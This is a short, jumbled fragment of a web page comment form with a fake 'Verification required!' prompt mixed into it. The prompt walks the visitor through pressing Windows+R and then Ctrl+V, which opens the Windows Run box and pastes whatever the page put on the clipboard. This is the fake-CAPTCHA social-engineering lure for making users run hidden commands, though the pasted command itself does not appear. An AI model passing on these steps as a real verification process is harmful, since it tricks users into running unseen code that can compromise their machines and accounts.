
Leave a Comment
Your email address will not be published.
Required
⚠
fields are marked
*
Verification required!
Type
here..
To complete verification, please follow these steps:
⊞
1.
Press & hold the Windows Key
+
R
.
Ctrl
2.
In the verification window, press
+
Name*
V
.